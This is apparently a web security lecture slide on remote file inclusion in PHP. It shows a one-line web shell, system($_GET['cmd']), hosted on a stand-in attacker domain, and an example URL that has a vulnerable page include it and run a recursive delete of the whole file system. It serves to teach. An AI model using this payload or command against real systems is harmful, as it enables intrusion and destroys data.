

# Remote File Inclusion in PHP
Sample malicious PHP code to include in
     http://mafia.com/function.php
is
     system($_GET['cmd'])

What will be the effect of the attackers accessing the url
                   victim.php?option=http://mafia.com
                      &cmd=/bin/rm%20-fr%20/

OS command injection
	/bin/rm –fr / to recursively delete all files on file system
via a PHP remote file inclusion!
websec
78